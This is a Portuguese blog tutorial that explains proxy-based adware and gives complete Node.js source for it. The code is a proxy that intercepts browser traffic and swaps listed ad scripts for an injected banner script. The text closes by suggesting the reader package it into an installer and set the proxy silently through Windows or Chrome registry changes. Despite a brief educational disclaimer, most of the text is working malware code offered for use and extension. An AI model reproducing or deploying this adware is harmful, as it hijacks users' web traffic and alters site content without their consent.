Neste tópico explicarei como funciona um AdWare baseado em proxy, e, como desenvolver um na linguagem de programação JavaScript. Para uma melhor absorção de conteúdo do artigo, desenvolvi toda lógica e código do AdWare, ou seja, o conteúdo presente neste artigo é exclusivo e provavelmente não deve ser encontrado em outras partes da internet.
Todo o conteúdo presente neste artigo é apenas demonstrado para fins educacionais e de prevenção, e, não nos responsabilizamos pelo mal uso do malware aqui desenvolvido.
Oque é um Adware?
Primordialmente, um AdWare é um tipo de malware que, quando instalado em um dispositivo, faz com que anúncios indesejados apareçam na tela. Esse tipo de malware costuma ser instalado junto com instaladores de programas baixados na internet. Os anúncios podem ser mostrados em um pop-up na área de trabalho, em notificação ou infectando as respostas de requisições HTTP(s) do dispositivo.
Explicando um servidor proxy na perspectiva de Adware
Primeiramente, vale ressaltar que, um servidor proxy é um servidor intermediário entre um cliente e um servidor remoto, ou seja, quando o cliente faz uma requisição para um determinado site, os dados da requisição vão ser enviados primeiramente para o servidor proxy, e, em seguida, o servidor proxy vai encaminhar a requisição para o servidor remoto, assim, o servidor remoto irá responder o servidor proxy, e, posteriormente, o servidor proxy irá encaminhar a resposta para o cliente.
Em uma perspectiva de um AdWare, irá ocorrer todas essas etapas citadas anteriormente, porém, ao invés de o servidor proxy devolver a resposta original ao cliente, ele fará a injeção de um anúncio dentro do HTML da resposta, fazendo assim, com que o navegador renderize o HTML com o anúncio injetado.
O servidor proxy poderá ser instalado tanto nas configurações globais do sistema operacional como nas configurações do navegador.
Segue abaixo um diagrama explicando o funcionamento do AdWare.

Instalando o NodeJS
O NodeJS é um software de código aberto que vai nos permitir rodar um código JavaScript sem precisar de um nevagador. Com esse software, vamos poder programar e executar o nosso AdWare. Vale ressaltar que, não existe nenhum perigo em rodar esse AdWare no nosso próprio computador.
Instalando o Proxy Helper no Google Chrome
O Proxy Helper é uma extensão do Google Chrome que vai nos permitir testar o proxy do nosso AdWare sem quaisquer dificuldades, portanto, obviamente, em um cenário real o atacante combinaria o payload dentro de um arquivo de um instalador ou executável. Existem módulos do NodeJS que permitem converter o seu AdWare para um executável. Em cenários reais, geralmente o atacante desenvolve em C++, deixando, assim, o executável mais leve.
https://chrome.google.com/webstore/detail/proxy-helper/mnloefcpaepkpmhaoipjkpikbnkmbnic?hl=pt-BR

Para configurar o servidor proxy: Addons > Menu Proxy Helper > Opções.


Utilizaremos exatamente as configurações abaixo.

Desenvolvendo o nosso Adware
Para fins de demonstração, criei um banner que vai ser mostrado em uma página completamente sem anúncios, ou seja, nosso AdWare vai injetar o anúncio no conteúdo do website. Colocaremos esse banner em uma pasta chamada “assets” e renomearemos o banner para ads_gif.gif.

Criaremos um código chamado assets/overlay_ads.js. Esse script será responsável por exibir um anúncio dentro do conteúdo do site quando for injetado via proxy. Basicamente, esse script vai criar apenas uma imagem para fins de demonstração. Em um cenário real, o atacante iria utilizar algum embed de uma rede de anúncios monetizada.
setTimeout(function(){
console.log(document);
var img = document.createElement('img');
img.width = 600;
img.src = 'http://localhost:8080/ads_gif.gif';
document.body.appendChild(img);
},300);No código acima, definimos um timeout de 300 milisegundos para evitar erros de DOM.
Importando módulos do NodeJS
Para o funcionamento do nosso AdWare, importaremos os seguintes módulos.
var http = require('http');
var request = require('request');
var static = require('node-static');
O módulo http vai ser utilizado para abrir um servidor HTTP, que é o servidor para onde o Proxy Helper vai mandar requisições.
O módulo request vai ser utilizado para encaminhar a requisição vinda do Proxy Helper para o servidor remoto final.
O módulo node-static vai ser utilizado para servirmos os arquivos presentes em assets/.
Caso os módulos não existam, você pode utilizar npm para instalá-los.
npm install http
npm install request
npm install node-static
Definindo constantes da aplicação
const
OVERLAY_JAVASCRIPT = 'http://localhost:8080/overlay_ads.js',
OVERLAY_ADS_URLS = [
'http://bxss.s3.amazonaws.com/ad.js',
'http://businesscorp.com.br/js/jquery-migrate-1.2.1.min.js'
];Estas constantes serão utilizadas pela lógica do código-fonte do malware.
A OVERLAY_JAVASCRIPT aponta qual JavaScript será injetado no conteúdo da página.
A OVERLAY_ADS_URLS é uma lista-branca de scripts que vão ser substituídos pelo overlay_ads.js. Assim, caso o site já possua anúncios, e, estejam nessa lista, serão substituídos pelo nosso próprio JavaScript.
Criando o servidor proxy com o módulo http
Utilizaremos o módulo http para abrirmos um servidor HTTP. O Proxy Helper vai encaminhar a requisição do Google Chrome para esse servidor, e, em seguida, o servidor vai encaminhar a requisição para o servidor remoto final.
/**
* @param {ServerResponse} res
* @param {IncomingMessage} req
*/
http.createServer(function(req, res) {
var reqHeaders = req.headers;
var reqPath = req.url;
var reqUrl = reqPath;
var reqMethod = req.method;
console.log("Proxy URL:" + reqUrl);
console.log("Proxy Headers:" + JSON.stringify(reqHeaders));
console.log("Proxy Method:" + reqMethod);
console.log("Proxy HTTP Ver:" + req.httpVersion);
OVERLAY_ADS_URLS.forEach((item, index, arr) => {
if (reqUrl.indexOf(item) != -1) {
reqUrl = OVERLAY_JAVASCRIPT;
}
});
var proxyReq = request({
uri: reqUrl,
method: reqMethod,
headers: [reqHeaders],
});
proxyReq.on('error', e => {
res.end();
});
var respEvent = proxyReq.on('response', proxyResponse => {
})
respEvent.pipe(res)
}).listen(80);As quatro primeiras variáveis pegam os detalhes da requisição a fim de encaminhar posteriormente.
Na linha 17, a aplicação percorrerá todos os links presente na lista-branca e vai verificar se o URL da requisição corresponde a algum item, e, se sim, o URL a ser encaminhado vai ser substituído pelo link presente em OVERLAY_JAVASCRIPT. Logo, nosso anúncio será exibido no browser do usuário através do script substituído.
Na linha 23, é onde o encaminhamento da requisição será efetuado, ou seja, os dados das requisições que foram passados pelo Proxy Helper serão encaminhados para o servidor remoto final.
Na linha 29, em casos de erro na requisição, a resposta será encerrada a fim de evitar exceções na aplicação.
Na linha 34, você pode implementar sua própria lógica, quando a requisição é efetuado e obtém a resposta.
Na linha 37, o corpo da resposta será encaminhado de volta para o browser.
Na linha 39, é chamada a função que abre o servidor HTTP na porta 80.
Servindo os arquivos presentes em assets/
var file = new(static.Server)('assets');
http.createServer(function(req, res) {
file.serve(req, res);
}).listen(8080);Este trecho de código irá servir os arquivos presentes na pasta assets através da porta 8080, sendo, assim, acessível através da URL http://localhost:8080/.
Estrutura do projeto:

Executando o nosso Adware
Para executar o script, podemos digitar o comando “node adware.js”.



Observe o conteúdo da página sem o AdWare em execução.



Após executarmos o AdWare e entrar no site.

Vale ressaltar que, você precisa limpar o cache do seu navegador para se certificar de que o conteúdo que vai ser recebido é o mais atual, e, não o do próprio cache.
Observe que o script ad.js da amazonaws foi na verdade substituído localmente pelo nosso script, graças ao proxy do nosso AdWare.


O script original da amazonaws seria esse:


Código completo
var http = require('http');
var request = require('request');
var static = require('node-static');
const
OVERLAY_JAVASCRIPT = 'http://localhost:8080/overlay_ads.js',
OVERLAY_ADS_URLS = [
'http://bxss.s3.amazonaws.com/ad.js',
'http://businesscorp.com.br/js/jquery-migrate-1.2.1.min.js'
];
/**
* @param {ServerResponse} res
* @param {IncomingMessage} req
*/
http.createServer(function(req, res) {
var reqHeaders = req.headers;
var reqPath = req.url;
var reqUrl = reqPath;
var reqMethod = req.method;
console.log("Proxy URL:" + reqUrl);
console.log("Proxy Headers:" + JSON.stringify(reqHeaders));
console.log("Proxy Method:" + reqMethod);
console.log("Proxy HTTP Ver:" + req.httpVersion);
OVERLAY_ADS_URLS.forEach((item, index, arr) => {
if (reqUrl.indexOf(item) != -1) {
reqUrl = OVERLAY_JAVASCRIPT;
}
});
var proxyReq = request({
uri: reqUrl,
method: reqMethod,
headers: [reqHeaders],
});
proxyReq.on('error', e => {
res.end();
});
var respEvent = proxyReq.on('response', proxyResponse => {
})
respEvent.pipe(res)
}).listen(80);
var file = new(static.Server)('assets');
http.createServer(function(req, res) {
file.serve(req, res);
}).listen(8080);Recapitulando
Neste artigo, você entendeu como funciona e como criar um AdWare baseado em proxy. Você também pode desenvolver em qualquer linguagem de sua escolha. Além disso, você pode melhorar o AdWare acrescentando mais funcionalidades e desenvolvendo um instalador. É possível fazer a instalação automática da configuração do proxy através da alteração dos registros do Windows ou do Google Chrome.

